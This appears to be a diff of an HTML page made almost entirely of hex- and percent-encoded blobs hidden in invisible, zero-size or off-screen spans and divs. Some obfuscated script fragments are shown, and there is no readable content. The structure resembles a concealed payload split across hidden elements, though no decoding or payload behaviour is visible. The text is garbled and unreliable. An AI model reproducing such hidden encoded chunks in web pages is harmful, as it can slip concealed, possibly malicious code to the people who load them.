36\x48\x38\x6e\x75\x63\x6d\x6c\x67\x38\x34\x35\x45\x75\x7a\x50\x63\x56\x47\x62\x57\x37\x47\x66\x7a\x79\x77\x49\x7a\x42\x31\x54\x73\x39\x31\x56\x4c\x48\x70\x38\x59\x55\x74\x76\x5a\x6d\x36\x68\x4e\x37\x64\x42\x76\x69\x6a\x62\x63\x6e\x32\x34\x79\x66\x6f\x65\x67\x47\x54\x4d\x59\x48\x58\x38\x45\x56\x2b\x59\x50\x4b\x36\x4a\x41\x4b\x41\x59\x75\x61\x74\x79\x4f\x36\x37\x4e\x36\x49\x72\x66\x49\x68\x54\x77\x6b\x6e\x55\x4c\x33\x43\x50\x30\x33\x49\x64\x75\x46\x59\x41\x33\x54\x2f\x4b\x76\x57\x53\x77\x75\x4c\x47\x4e\x48\x4f\x53\x39\x6f\x74\x48\x4b\</span>
-
-<span id="Yu83PJ6" style="display:none">x34\x45\x72\x78\x38\x33\x48\x5a\x73\x70\x64\x4f\x38\x56\x63\x67\x6f\x77\x32\x42\x6a\x2b\x55\x67\x4a\x79\x57\x62\x2b\x69\x42\x43\x7a\x57\x2b\x6e\x32\x50\x69\x47\x6f\x78\x61\x65\x4d\x33\x6e\x67\x43\x35\x56\x2b\x55\x6b\x2f\x67\x56\x2b\x35\x6a\x53\x65\x6c\x6d\x30\x4e\x31\x50\x7a\x30\x42\x46\x6f\x44\x7a\x64\x69\x51\x43\x67\x6f\x4a\x72\x34\x7a\x73\x67\x37\x7a\x4d\x34\x2f\x6b\x6a\x56\x2f\x54\x75\x31\x36\x42\x4b\x74\x5a\x6d\x5a\x66\x35\x65\x52\x35\x4a\x2f\x34\x73\x55\x57\x74\x78\x72\x33\x71\x57\x77\x6d\x70\x4d\x57\x68\x6b\x74\x73\x6b\x46\x4f\x7a\x55\x65\x68\x57\x58\x52\x37\x65\x4f\x77\x6e\x77\x54\x31\x31\x49\x42\x38\x74\x41\x52\x64\x6b\x31\x69\x59\x6b\x30\x37\x5a\x6e\x57\x6e\x4b\x37\x30\x5a\x6f\x57\x4c\x4c\x62\x33\x36\x37\x6e\x37\x52\x49\x7a\x32\x54\x50\x59\x58\x4f\x31\x48\x45\x2b\x57\x4a\x36\x4f\x4b\x44\x71\x4a\x5a\x39\x61\x63\x6a\x63\x49\x72\x76\x6e\x4c\x66\x70\x46\x53\x4f\x43\x2f\x46\x6c\x77\x30\x42\x65\x38\x6e\x64\x56\x32\x42\x74\x4a\x63\x58\x65\x4c\x4e\x42\x48\x52\x6f\x4f\x6d\x39\x53\x63\x30\x77\x36\x74\x7a\x75\x6e\x58\x4f\x38\x30\x31\x6d\x70\x6f\x39\x74\x47\x78\x57\x49\x5a\x36\x7a\x47\x35\x76\x72\x56\x4a\x45\x6d\x54\x62\x67\x68\x77\x65\x69\x54\x75\x62\x6c\x63\x7a\x4f\x75\x31\x4b\x66\x66\x6d\x41\x49\x30\x6e\x50\x4a\x4c\x65\x37\x4e\x6b\x6b\x64\x36\x46\x66\x77\x4c\x66\x54\x77\x79\x36\x77\x52\x4d\x73\x4c\x69\x67\x34\x4c\x6e\x45\x69\x62\x36\x56\x79\x6f\x67\x6a\x6c\x4c\x4d\x6f\x37\x4c\x36\x2b\x61\x70\x6b\x47\x5a\x61\x39\x6b\x31\x65\x50\x68\x53\x54\x74\x56\x7a\x70\x73\x59\x58\x6f\x68\x66\x71\x71\x58\x30\x67\x6f\x70\x76\x71\x74\x50\x38\x43\x49\x6f\x58\x79\x57\x68\x66\x4d\x48\x76\x72\x4e\x6c\x54\x6c\x62\x6b\x56\x6b\x47\x70\x4d\x4d\x32\x64\x43\x4d\x33\x63\x41\x51\x2b\x4d\x6e\x2b\x2f\x4e\x2b\x78\x65\x2b\x43\x6e\x63\x64\x6d\x47\x71\x69\x75\x39\x66\x6d\x6d\x54\x46\x4c\x54\x62\x7a\x58\x56\x2b\x57\x66\x71\x2f\x47\x41\x4c\x46\x56\x75\x75\x70\x64\x48\x59\x44\x72\x67\x62\x62\x70\x63\x6b\x2f\x2f\x69\x79\x4d\x4e\x7a\x67\x61\x77\x6c\x63\x30\x79\x62\x59\x4a\x5a\x42\x71\x54\x64\x54\x7a\x77\x2b\x4d\x6d\x4d\x5a\x62\x79\x4a\x76\x6f\x43\x4b\x39\x48\x65\x56\x36\x77\x57\x6c\x6a\x72\x74\x48\x31\x56\x5a\x52\x2b\x77\x53\x4a\x37\x39\x6c\x39\x5a\x6d\x47\x37\x67\x39\x53\x61\x50\x66\x38\x61\x62\x57\x77\x48\x76\x6d\x50\x76\x52\x68\x6e\x38\x56\x70\x63\x73\x71\x50\x38\x35\x4e\x76\x59\x71\x62\x66\x78\x50\x48\x55\x51\x72\x76\x33\x31\x67\x68\x4e\x43\x35\x71\x52\x54\x52\x38\x61\x4c\x77\x38\x74\x46\x36\x38\x4a\x4d\x35\x79\x62\x4f\x61\x65\x74\x46\x4b\x48\x5a\x5a\x30\x74\x52\x4e\x4a\x77\x62\x72\x59\x41\x68\x2f\x67\x6e\x67\x6d\x37\x43\x36\x69\x42\x67\x2b\x59\x61\x48\x67\x63\x35\x77\x51\x50\x2b\x48\x4a\x51\x44\x4f\x42\x72\x43\x56\x7a\x54\x4a\x74\x67\x6c\x6b\x47\x70\x4e\x31\x50\x50\x44\x34\x79\x59\x78\x6c\x76\x49\x6d\x2b\x67\x49\x72\x30\x64\x35\x58\x72\x42\x61\x57\x4f\x75\x30\x66\x56\x56\x6c\x48\x37\x42\x49\x6e\x76\x32\x58\x31\x6d\x59\x62\x75\x44\x2b\x4a\x6f\x4a\x6f\x70\x66\x59\x73\x59\x76\x2b\x51\x39\x4d\x33\x65\x4f\x51\x66\x79\x74\x78\x34\x4a\x67\x55\x71\x6d\x6c\x63\x74\x34\x57\x62\x51\x56\x43\x61\x65\x54\x58\x7a\x77\x75\x4d\x57\x67\x45\x5a\x57\x38\x6d\x71\x46\x6a\x78\x58\x4f\x6f\x68\x33\x53\x5a\x2b\x76\x35\x4b\x6e\x52\x5a\x42\x75\x67\x44\x49\x32\x38\x56\x31\x48\x68\x44\x62\x35\x72\x57\x6e\x6a\x47\x75\x47\x39\x63\x44\x47\x35\x7a\x36\x65\x4d\x6d\x69\x4d\x46\x72\x63\x39\x67\x48\x64\x73\x4a\x72\x2f\x61\x62\x4c\x45\x65\x65\x56\x41\x6e\x79\x31\x55\x38\x38\x4a\x69\x78\x79\x51\x53\x6c\x76\x4a\x71\x45\x33\x70\x51\x6e\x75\x4c\x70\x51\x4d\x4c\x65\x76\x54\x39\x55\x4b\x42\x61\x39\x4a\x37\x63\x2f\x4d\x63\x46\x74\x63\x6e\x73\x4e\x49\x47\x2b\x44\x43\x4e\x36\x44\x35\x79\x37\x64\x43\x70\x6b\x4a\x6f\x78\x55\x66\x47\x64\x63\x46\x71\x52\x58\x4c\x6d\x5a\x31\x58\x68\x4a\x32\x56\x67\x62\x6c\x35\x46\x5a\x4a\x53\x49\x77\x63\x6d\x59\x30\x44\x32\x4c\x37\x64\x62\x59\x54\x75\x32\x6d\x55\x44\x43\x33\x72\x30\x2f\x56\x59\x6b\x79\x71\x49\x4c\x6e\x65\x2b\x48\x46\x44\x58\x4a\x37\x44\x65\x51\x37\x67\x61\x35\x4b\x64\x77\x49\x61\x4c\x4b\x72\x63\x7a\x4e\x4d\x51\x4f\x69\x6c\x54\x4e\x75\x67\x48\x54\x30\x33\x39\x78\x6a\x52\x39\x42\x53\x47\x</span>
-
-<span id="Yu83PJ7" hidden>2f\x4b\x62\x55\x7a\x30\x70\x4f\x69\x45\x4e\x64\x6d\x5a\x37\x38\x7a\x47\x77\x43\x50\x38\x6f\x6a\x79\x35\x6f\x34\x74\x4f\x75\x54\x4e\x56\x34\x78\x58\x74\x6a\x35\x56\x49\</span>
-
-<span id="Yu83PJ8" style="width:0;height:0;overflow:hidden">x51\x31\x79\x37\x49\x72\x55\x50\x6a\x47\x71\x65\x2b\x66\x79\x44\x74\x31\x4b\x6d\x56\x6d\x6d\x31\x52\x35\x4e\x77\x36\x55\x70\x64\x64\x6c\x59\x6a\x50\x66\x67\x37\x63\x53\x42\x75\x33\x31\x52\x73\x67\x4e\x54\x74\x67\x41\x32\x52\x6d\x65\x71\x39\x79\x39\x6c\x75\x31\x62\x74\x74\x30\x5a\x4b\x62\x62\x2f\x41\x72\x2f\x41\x49\x41\x76\x4e\x72\x63\x54\x41\x64\x63\x55\x74\x38\x59\x52\x70\x77\x43\x6e\x70\x58\x38\x78\x76\x38\x6e\x6f\x6c\x64\x73\x6a\x55\x61\x4c\x53\x59\x42\x57\x42\x58\x4c\x61\x50\x7a\x32\x55\x54\x79\x30\x6b\x4b\x74\x74\x30\x57\x5a\x30\x31\x2b\x4a\x67\x52\x74\x4c\x32\x44\x7a\x65\x76\x41\x4f\x2f\x54\x65\x50\x65\x6e\x48\x72\x67\x62\x52\x47\x31\x54\x65\x64\x4d\x6a\x61\x77\x5a\x33\x6d\x79\x46\x34\x76\x31\x4a\x6f\x42\x75\x32\x4a\x31\x4d\x48\x70\x43\x42\x36\x4a\x37\x47\x63\x41\x4f\x74\x79\x6a\x70\x57\x6d\x6b\x69\x6d\x76\x63\x38\x6b\x56\x35\x63\x64\x55\x75\x2f\x41\x48\x47\x38\x63\x65\x53\x38\x45\x4e\x6b\x77\x6d\x38\x33\x4c\x78\x58\x4c\x77\x30\x33\x58\x38\x74\x73\x4e\x4f\x32\x58\x70\x74\x35\x7a\x32\x4e\x7a\x75\x55\x74\x4b\x68\x54\x33\x71\x67\x44\x69\x78\x5a\x36\x65\x67\x62\x44\x65\x72\x68\x71\x61\x4e\x7a\x6e\x41\x43\x75\x64\x39\x6e\x51\x5a\x74\x64\x6f\x59\x6a\x65\x61\x46\x32\x5a\x45\x55\x2b\x67\x6e\x45\x74\x68\x66\x48\x35\x37\x42\x43\x34\x6e\x63\x72\x41\x36\x38\x56\x54\x35\x61\x59\x39\x39\x63\x4d\x48\x54\x39\x52\x48\x56\x4b\x6f\x42\x39\x63\x2b\x4e\x4a\x57\x5a\x6c\x6f\x79\x49\x64\x44\x34\x78\x72\x36\x77\x68\x52\x79\x37\x59\x62\x6f\x7a\x5a\x42\x77\x4e\x36\x50\x50\x64\x31\x44\x53\x53\x4c\x61\x50\x31\x47\x41\x53\x79\x6c\x68\x50\x68\x36\x39\x77\x61\x47\x38\x2f\x59\x6b\x42\x74\x4c\x6e\x4b\x6e\x49\x71\x4a\x47\x73\x32\x2b\x50\x62\x32\x76\x72\x67\x36\x64\x65\x67\x57\x58\x44\x59\x48\x71\x33\x56\x56\x6a\x58\x50\x71\x76\x55\x45\x4b\x70\x55\x34\x4f\x45\x2b\x65\x4f\x4b\x73\x36\x4d\x4b\x61\x63\x42\x69\x71\x6e\x54\x77\x55\x33\x58\x65\x38\x69\x4d\x39\x38\x46\x49\x45\x48\x4d\x2f\x32\x68\x45\x32\x63\x75\x63\x48\x4a\x42\x50\x6a\x49\x75\x6f\x54\x4f\x6d\x56\x62\x56\x67\x31\x41\x77\x74\x36\x39\x50\x31\x45\x64\x56\x34\x77\x58\x67\x32\x71\x68\x77\x45\x71\x51\x2f\x74\x2b\x30\x7a\x73\x46\x50\x4f\x74\x62\x53\x62\x6c\x31\x4b\x6d\x56\x6b\x33\x42\x4f\x37\x4a\x70\x38\x51\x59\x5a\x5a\x70\x38\x61\x63\x4c\x45\x79\x65\x54\x77\x36\x6c\x33\x51\x5a\x6f\x59\x44\x5a\x79\x55\x44\x30\x31\x50\x50\x78\x39\x39\x6c\x79\x33\x59\x4e\x31\x6e\x65\x75\x57\x42\x73\x45\x47\x5a\x61\x38\x4e\x71\x50\x72\x68\x69\x64\x39\x68\x34\x37\x59\x74\x44\x35\x42\x32\x75\x38\x78\x52\x79\x37\x59\x62\x6f\x6e\x37\x42\x61\x55\x65\x79\x64\x4e\x45\x4f\x54\x57\x2f\x53\x4a\x79\x57\x42\x63\x74\x42\x31\x50\x38\x74\x31\x49\x4f\x6a\x35\x2b\x66\x51\x51\x34\x4e\x47\x72\x7a\x62\x2f\x45\x53\x2b\x54\x65\x50\x55\x31\x2b\</span>
-
-<span id="Yu83PJ9" style="position:absolute;left:-99999px;top:-99999px">x48\x32\x36\x64\x51\x67\x69\x61\x41\x61\x33\x6e\x30\x53\x55\x61\x53\x50\x62\x61\x4a\x41\x61\x4a\x4a\x34\x70\x31\x4d\x47\x2b\x53\x49\x6f\x4a\x44\x66\x4e\x6b\x72\x73\x77\x42\x34\x56\x30\x67\x6e\x30\x6e\x39\x70\x34\x42\x4e\x59\x64\x52\x37\x66\x55\x48\x44\x4e\x6e\x4b\x47\x64\x57\x62\x54\x49\x6d\x37\x6e\x4b\x31\x45\x2f\x38\x31\x77\x6d\x4e\x6a\x76\x39\x32\x32\x51\x35\x42\x72\x31\x47\x70\x54\x2b\x31\x6c\x47\x6b\x6a\x32\x32\x6a\x30\x53\x69\x48\x61\x37\x7a\x50\x69\x62\x6a\x7a\x72\x71\x48\x33\x48\x42\x4d\x37\x4d\x39\x31\x51\x73\x6b\x4a\x6f\x59\x37\x58\x4c\x46\x71\x65\x53\x55\x47\x36\x6a\x31\x6b\x75\x66\x48\x35\x37\x4c\x6b\x64\x6d\x4a\x76\x4e\x79\x2f\x6c\x61\x38\x45\x73\x70\x67\x59\x61\x36\x51\x6f\x52\x47\x42\x59\x73\x55\x76\x5a\x50\x4a\x50\x52\x4a\x73\x6c\x70\x38\x4e\x44\x6c\x6d\x6a\x4c\x36\x48\x77\x7a\x72\x73\x33\x6f\x6a\x64\x51\x6b\x48\x75\x7a\x4a\x66\x46\x44\x53\x52\x62\x32\x53\x30\x43\x78\x4e\x6b\x54\x64\x50\x38\x74\x30\x63\x4b\x57\x6b\x74\x59\x31\x41\x4d\x4d\x6e\x4b\x68\x4f\x37\x4d\x4a\x36\x43\x57\x48\x49\x57\x57\x35\x6c\x72\x4d\x57\x32\x53\x72\x56\x66\x58\x71\x2b\x42\x79\x48\x39\x63\x2b\x4b\x48\x51\x37\x64\x49\x2f\x75\x68\x6c\x63\x71\x37\x4a\x70\x70\x48\x56\x50\x42\x54\x69\x30\x58\x74\x53\x32\x67\x36\x50\x6a\x75\x59\x73\x46\x64\x74\x5a\x42\x71\x43\x59\x58\x7a\x78\x6e\x4b\x6d\x6b\x44\x59\x57\x5a\x7a\x6f\x54\x37\x39\x58\x4c\x73\x70\x77\x53\x59\x34\x75\x4e\x54\x38\x43\x74\x56\x33\x67\x47\x78\x33\x34\x31\x39\x44\x31\x33\x75\x6e\x6a\x6b\x4f\x34\x52\x34\x33\x43\x50\x6e\x4c\x74\x68\x75\x66\x49\x6d\x67\x59\x59\x76\x39\x52\x32\x57\x5a\x63\x4a\x74\x35\x50\x4f\x59\x68\x50\x61\x55\x68\x69\x38\x78\x78\x78\x39\x5a\x37\x79\x41\x74\x6d\x31\x33\x4b\x76\x4d\x6d\x75\x52\x6e\x79\x59\x4e\x31\x6a\x61\x61\x4b\x42\x73\x46\x4b\x42\x4b\x6f\x6f\x67\x48\x4c\x63\x63\x43\x39\x63\x6c\x6f\x39\x56\x44\x70\x6c\x61\x6e\x39\x54\x34\x32\x6f\x73\x57\x39\x6a\x39\x38\x2b\x42\x65\x4c\x61\x63\x55\x47\x33\x52\x62\x47\x52\x33\x6d\x49\x54\x2f\x45\x51\x6d\x74\x74\x55\x62\x4b\x79\x67\x72\x61\x46\x42\x71\x62\x7a\x33\x5a\x63\x76\x46\x63\x76\x44\x62\x4f\x64\x43\x32\x6e\x6c\x72\x4e\x46\x31\x54\x65\x41\x4f\x69\x32\x64\x4e\x67\x76\x58\x63\x2b\x4c\x4f\x42\x65\x4d\x53\x34\x71\x51\x33\x63\x71\x6a\x4b\x35\x70\x62\x66\x4b\x41\x57\x50\x30\x6e\x70\x42\x6c\x30\x65\x67\x33\x49\x59\x73\x4e\x4d\x70\x50\x42\x72\x79\x61\x46\x43\x51\x69\x4f\x48\x49\x4e\x64\x6b\x77\x4d\x38\x33\x4c\x78\x58\x4f\x6f\x68\x33\x53\x5a\x35\x6f\x70\x36\x77\x51\x39\x55\x33\x67\x48\x78\x7a\x34\x33\x56\x46\x67\x7a\x61\x77\x30\x51\x4b\x76\x45\x75\x47\x39\x63\x44\x47\x35\x7a\x36\x65\x4d\x6d\x6e\x68\x59\x37\x4d\x59\x65\x46\x64\x49\x4a\x39\x4e\x79\x62\x59\x41\x4c\x59\x53\x55\x4c\x2f\x78\x6a\x5a\x6f\x5a\x33\x34\x6d\x42\x47\x30\x76\x59\x50\x4e\x36\x74\x42\x43\x31\x59\x4d\x70\x71\x49\x37\x2b\x57\x72\x55\x57\x32\x5a\x63\x35\x37\x63\x2f\x6c\x49\x43\x38\x70\x7a\x6b\x64\x4d\x52\x71\x6c\x54\x67\x34\x48\x49\x33\x71\x39\x4c\x6f\x33\x4a\x70\x67\x55\x66\x4f\x64\x65\x46\x43\x55\x58\x66\x54\x47\x6d\x7a\x78\x4f\x68\x54\x64\x6c\x38\x74\x30\x63\x61\x47\x64\x2b\x62\x30\x4a\x74\x62\x6d\x71\x32\x4e\x4b\x56\x63\x6f\x48\x32\x50\x4e\x69\x54\x72\x69\x4e\x38\x52\x31\x53\x71\x41\x4c\x7a\x61\x33\x48\x45\x69\x62\x4e\x71\x50\x56\x4b\x71\x31\x4f\x34\x72\x70\x6f\x4d\x36\x47\x4f\x76\x49\x76\x58\x4e\x51\x50\x6c\x68\x68\x34\x56\x30\x67\x6e\x30\x33\x4a\x73\x73\x52\x38\x70\x50\x46\x76\x4b\x47\x48\x44\x38\x75\x4d\x47\x4a\x4c\x4f\x6d\x68\x71\x76\x44\x47\x77\x43\x50\x55\x76\x77\x53\x68\x2f\x72\x6f\x4f\x35\x55\x4a\x5a\x76\x69\x48\x70\x6b\x2b\x78\x55\x51\x31\x79\x37\x49\x68\x30\x50\x6a\x47\x71\x66\x6f\x50\x6e\x4b\x75\x78\x37\x79\x42\x30\x6e\x42\x5a\x71\x59\x77\x39\x46\x59\x6b\x6a\x39\x4e\x79\x62\x4c\x45\x65\x65\x48\x55\x2f\x79\x33\x55\x67\x36\x50\x6e\x35\x39\x42\x44\x6f\x76\x61\x4c\x63\x39\x70\x6c\x4c\x77\x4c\x38\x78\x6e\x65\x61\x4b\x63\x75\x78\x2b\x55\x65\x64\x4e\x6d\x63\x66\x6b\x55\x58\x6f\x55\x2f\x36\x35\x78\x44\x76\x6a\x43\x6e\x36\x44\x35\x79\x37\x59\x62\x6f\x77\x70\x70\x77\x45\x71\x33\x4a\x64\x31\x33\x53\x41\x62\x48\x4f\x6b\x69\x77\x63\x6e\x6b\x6f\x47\x76\x4a\x6c\x54\x50\x32\x6b\x79\x61\x55\x63\x73\x4d\x6d\x2b\x38\x50\x50\x38\x55\x37\x69\x58\x4a\x4a\x6a\x44\x72\x68\x71\x64\x64\x7a\x69\x72\x64\x42\x54\x61\x33\x48\x41\x76\x58\x63\x2b\x4b\x48\x48\x73\x6b\x61\x70\x2b\x67\x2b\x63\x75\x33\x62\x77\x73\x4b\x61\x63\x46\x47\x78\x6b\x54\x51\x45\x77\x68\x6e\x6b\x31\x59\x41\x47\x52\x35\x35\x41\x5a\x64\x6a\x64\x48\x43\x45\x68\x66\x69\x35\x41\x49\x69\x56\x7a\x76\x6a\x65\x2f\x43\x4c\x49\x79\x79\x6d\x64\x70\x73\x71\x43\x68\x55\x49\x46\x76\x67\x44\x49\x72\x71\x68\x77\x4d\x6d\x7a\x79\x6a\x77\x77\x71\x74\x58\x61\x44\x68\x50\x69\x6e\x48\x68\x75\x6a\x43\x6d\x6a\x51\x65\x72\x38\x68\x35\x55\x4a\x78\x64\x2b\x70\x33\x66\x61\x43\x4c\x49\x57\x41\x47\x6d\x73\x56\x55\x37\x4d\x7a\x74\x6f\x51\x54\x39\x75\x49\x5a\x63\x64\x6e\x44\x2f\x7a\x4c\x74\x74\x6a\x59\x37\x2b\x2f\x75\x6c\x43\x52\x62\x38\x51\x6f\x4f\x72\x64\x50\x58\x35\x59\x68\x74\x6f\x35\x59\x79\x52\x71\x6e\x74\x54\x34\x33\x6f\x64\x57\x74\x77\x73\x46\x61\x55\x65\x79\x64\x4e\x45\x61\x47\x53\x4b\x61\x49\x6b\x79\x56\x63\x74\x42\x31\x50\x72\x2f\x63\x32\x61\x47\x64\x78\x4c\x41\x51\x65\x4a\x32\x43\x32\x4a\x71\x68\x63\x38\x69\x58\x62\x4a\x69\x66\x6b\x2b\x66\x55\x52\x6b\x57\x58\x44\x65\x6e\x76\x79\x55\x6c\x2f\x5a\x4d\x71\x62\x44\x4a\x72\x56\x66\x36\x62\x78\x53\x4f\x37\x37\x53\x72\x59\x7a\x66\x49\x6c\x6e\x72\x2b\x56\x74\x34\x73\x55\x61\x36\x69\x4e\x35\x69\x45\x2f\x4a\x53\x44\x72\x61\x59\x57\x47\x39\x72\x66\x6e\x56\x51\x4c\x44\x52\x79\x2b\x6d\x6e\x62\x41\x62\x56\x6f\x68\x6a\x30\x48\x39\x39\x79\x6d\x55\x6f\x64\x6a\x30\x48\x73\x6f\x6e\x51\x41\x45\x6c\x54\x79\x6d\x33\x6c\x33\x4a\x4</span>
-
-<span id="Yu83PJ10" style="width:0;height:0;overflow:hidden">2\x71\x69\x67\x61\x6a\x2b\x68\x6d\x41\x3d\x3d</span>
-
-<div id="wDuR69RxQ" style="display:none">AnVd4WglT4HDtH1X28XvBUkLbou+KQuIBqCm</div>
-
-<div id="ZHCeA75" style="display:none">loqQ7AHlOsw7W7WjbsH=i=SlAPkrjWg1pif1sg5Hv8GEqhfC1OkGoeWpLn</div>
-
-<div id="XxFA1cFnNbj" style="display:none">OwRU467=SN/pAktCMmzH4k1ljzHUqb0/pAVcJTY0VHplYXePmVKi/nVoZPdHNgMHBH=N+1Yo27TzJ9</div><script>function QkaayL(v){return v===undefined?104:v+218;}
-function q5qxntgc(x){return (x||285)*527;}
-var hvvKPZ=80986;
+<!DOCTYPE html>
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><!-- RDRZnaNANuicqknTfyJPvqcDRYkwQehlCQtevmxmYIJuntSBgAIRgiekXXaaAstRwkswVDJimrxGFoZnpvnESKHKqOToNStfqcKBBFkJdauY --><title>Index</title><style>.Bbn1BNRC{display:none}.a0MfKRl{display:none}</style></head><body><!-- runtime glue sanitize input --><span id="MvQSL0FViGb0" style="position:absolute;left:-99999px;top:-99999px">TGiddPQCPs1m%2SfUBp%2SUCQ%2O5ht1r65oSlFVVPjKmYXHoJHe69NndkD519xe22Pd7RgTFrOcZRU9YX33jrVZElgP86wgfB%2SvGZSeQV13ht03B7L4OXhorcZDnTHV1gjTHZ4HlufDF653GMBAv5fOivx75bvkmZDDXOtq5uTJUEV%2OyRqfinHeyhcko%2Oyqq76MNyiTrnK%2OiaiTMFwIPEB4IbS7Vnf7LH860u3QCHfo8s%2SqGaAA1X6xSY04KCsOxgxwUaDPrZtNo1Aq9KdfoVCY2FneklxyFv%2OC9tD4EAtUTUAKY8GhdfPoewYVZhl7TuUnsL%2OUvJNVjRIrKVvwDYrLH87kfDwfqQh2esJoUqzzJK0FKlWgpn%2O%2Ov%2SqOmSUAA9yQcW61Kp%2ORQhe2zqpVBmftle3ipimxYEN1aq06NbJP3ppXbVA8lVRs813jm%2Ovbxhefp2gw39Tioy%2SGZTlOXKsA1%2SDikAf%2O4Sdhy6uyrB8CAr78G6VMVOyNDC1pvWZOb0lTaiUuPBk0B7pV0o88wMssvsprtz1Nwy%2SrftRA41jmzSX1w8D%2Sh5N63dW8yjke%2OyT73r9l%2SARLSEK9mGbPuLYqkjdtt3jb4A8TdASrhE2lw7ym7LWgpn9ewKTDoSU8ZmuKOl%2SR72%2ORQh4vwCBfr%2O6I7%2S390f31GNDHhsvp5fRJBondbIVnGUD7gjwEn8kfVm7cu%2Sh2vDNCnafzSPtR3Br8cmD9MB9iuNf4IQaK2B8YfXbbw7YW0ouOuYyBXXXStg3UQvDUCWwkrupWjT</span>
+<span id="MvQSL0FViGb1" hidden>7blOSY3EWsVz11v3ceM0IVcXwK2sXj69UC71GnmbLVMKwiQmKh%2SRgTBGT5WoF5zW2POIVVt18yRmyr1Qh3PASi7C1KQc3TBmn55Je%2S%2S9CxrIG498vUtOekdmgHmhmFKHZ8Jqfu2panE4zuzzQtJokVbdX2voC%2O8SG%2OsSG7gl41zdkccA%2SW928PeKpeBcd3MFwSlPALIXPeHChiENir4amaQqgnRKdq%2SqYA9HjRSYt4URoIIyzGagGJ6Hk1X1MML8%2SbznChQ7Q%2SVz1kd0deydOc41jmzSX1w8Pe%2OeRXYhZVq9lYl2OiGh9lmsIZOOPbBOmJMIMVt151LtwbDT9FGVEBJwzw690FKloVWWbdl7nthTHV1gjTHZ5x61iD666whTI47j817ikXqgzkPWQjmIlWt8PUKUJdbSBb7UD%2SL5jkh2mAA59LH%2S8wsUPdPg5uxTkE%2SQMX8OJCkB9iLQe%2S0gaFnx8CAr78G3r5LDyNyEm9znBS029aPdOGdBkj76XVOOg83BqdsEZrL2u0Ygm%2S0mOfHsj3iRnOB7UYzgQdd1npf83Cw%2OH6lScJwJG%2OcOF8%2SVvvtnLb4071ptwgLG43QrJoYN3w7exUs6X9cLhor5qyGZOBx5uFgL%2SR60gkXd6whDY8%2O0hth83ip9mDFLJzUClVbbJP2ZZr5Op8PNJogxaHnzvLxf7Lx%2O2PoKTioy%2SJqQaHiBrZyvU7WH9efSbCffm2nx8CAr78G3ocNZmEVQwbmSs0VgmUPlIJXB1IseXV1RhpioAd3qWrVd1je65r09RfjR6GzSX1vuMAm4DB6iM8843e%2S%2OS6lYhFlRsfOOF8%2SVva8EnLt4fNHfzcpobSdASi6Wzw71yTl1obZN9iCcL17rApZ5uFgL%2SNB3dtra4KBqoL6kctdtkBH8wjmon0iClVbbJT%2OqZ%2OSPnZTFQs9dwEKfzVtbe5H%2O2PoKTioy%2</span>
+<span id="MvQSL0FViGb2" style="position:absolute;left:-99999px;top:-99999px">SKSWy1hTn4u5TotUb6gn7ec5zTnx8CAr78G3nWLUxN0XygXXouEbuThNOGdBk0B7ZpSshprKq%2OzHnXR811zmd6y2IA41jmzSX1w8OXBeSXscZWN%2Ojo6aT6TD7FlpRL4IQc3GbPuLYqkjdxq13VZT6JdAO67Ezz3laJl2WbSocB3jCxFXGLq81lWQ1x72%2ORPmuHBqsL7j%2SDldyYtuyurCQ0hpaf0bNjsppXbSBb6DPi8xkDm%2Ozbuh5pbC8voKTioygKMCtyrKV4H4FdjJ7qWN7d9caK3Vho8F9pFuoL1pmHjTzcmCoSR29aPdOGeG7Jz7pV0J8AisoiYpn7Aexudgm%2S0mOfHsj3%2SXMDmkUo%2OvOsFirWAb3YJ%2OEpKR9lmsIZNUOVTpu38qMWf4%2Su86zAqGbSdASi6Wzw7kyUTzL4HKcoJ8pR%2OYJAx5vQgJ7SlmgIiRe2zqsL7jiu%2O9t75v0unCSE%2ONuMNbGU2Rn4NSBb7UD7fajxF6uAuf%2OWOh6PnIFYBxgw5Evx2UVd8eJCkBd9Wd7d9caKCpgnZE4bJvrWpoxxRD5pvXXStg3QoyF26QyNeuAMpJ7brQX%2O%2OHnBxZ1ke25s0mELcGwThsXj69UC71GnC6Cqt5u%2OiMKh%2SR9lmsTLRGQVnTu2bKrLt%2S5k86aA8G42haSi6WzzBK%2OlKlWgpHcXPgsNhRFcqklayLek63gxP1uJzqsL7j8k2tvYu%2OkIFJNOaUkLqxRJBKroRiBb7UD%2OMncko%2OvMbj%2Sc5jiUXGInTe%2SJtfkE%2SQBLHeUeZNbiHGc%2SHfu32r%2ShbZdbafOg9HjRSYm4iSMOq%2SkaQ8ETvTlx72WqyGhbPOSY3EWsVz11r3g7c6FZuqwT3EMOKzGhGfRYn0D519wiPhqZKR9lmsJbZBUbTpmzpCL9km6HcijWAQ4SdASi6Wzw77azhzX4Osi6X1MkmSPqZcatSL%2SR72%2ORPb4PsWpAvkbErhvdZuxDTAOOzTv5NbQTlrWrMRnVBWSiLwywm%2OvMb%2OiqSziJdLFBmyd3WHmEYBopOmQCII3CuN7d80g1rB8CAr4LnwLg8C6xSYm8vXXOkxwlQzETBHkje1CZELh4GppivWCgtz1ke25s1lFbkLwGGZsk2kUrm4N6iuCqtiyqemKh%2SR9llINMZINbzEu2fKL4t15SRtwbDT9FGVEBJwzw690FKlLMMX7BKyL17rApZ5uFgL%2SOz%2SiOFzgJzZoM716UGikCpf31FDNN%2OYtpEiDv3ALicqBcmKR%2OAecko%2OvMb%2OiMAxfJ2DFYzjf3ppkHzPn40zIo0Ago0BhdMlg32B8CAr74r4LWNT2xSVvL7ZZ3Vg3UPdOGeVvN3isq5scZlNCdlQLY89%2SEe25s0mObADwJ2VsO21Po6fJh65rL1zcCQmKh%2SR926DObDRTqKVkTpJnZqndtH6wfqQ%2OG%2SsHeioy2m8yJlaqp0n7eJyXPmSU8Z5uFfodElygkY0emaFAZPxgtm07ipf31GNDE%2OXxA4yUTvsC%2SuRofrVQnSjj1zjmVRHiqRy8voKGdFxf2OCxInZq58eTe0Aio8Fbsba2K2r%2ShWYiZFloLjEmRRsaLaRrk5vww2dSGFsyRC%2OZq5G5nBnCe3EWsWtzSFv6YglF4kGzvBSLun0P6FkSCJSnM19wd3MqB%2SR9lmEScDCHLrU3T0XYLqndtH6wfqQ%2OGUBKoao1JimyG%2SlpWMV%2ShwjpxJTJb1gvTZKdthx8IiRe2zqsqCn2I7ikCpvaDPBJjdZaZA%2OUF2UJdbSBb7UD%2O8vmSvgm9If8ZfybJJJIeCg7G0s3EoLR4HeJCjG3AWN7d9cxm%2SniiZAhLC3q%2SIHjRSYm8wqLEk5yTddSPYra1v